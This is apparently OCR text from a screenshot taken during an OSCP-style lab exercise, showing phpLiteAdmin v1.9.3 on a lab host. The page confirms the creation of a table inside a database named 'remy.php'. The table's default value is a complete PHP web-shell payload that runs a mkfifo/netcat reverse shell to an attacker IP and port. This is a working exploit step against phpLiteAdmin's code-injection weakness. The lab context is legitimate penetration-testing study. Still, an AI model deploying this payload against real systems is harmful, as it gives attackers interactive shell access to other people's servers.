 phpLiteAdmin - Mozilla Firefox
Reverse Shell Reference
10.11.1.116/administrator
phpLiteAdmin
10.11.1.116/db/phpliteadmin.php?action=table_create&c
90%
myOscpOutline
CtrlPnl
OS Forums
oscpGroupTracker
oscpGroupShare
Mon
Thurs
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] remy.php
[rw] users
remy.php
[table] newtable
Create New Database [?]
Create
Log Out
remy.php
Table 'newtable' has been created.
CREATE TABLE 'newtable' ('newfield' TEXT default '<?php echo shell_exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.119.214 1937 >/tmp/f") ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0075 seconds.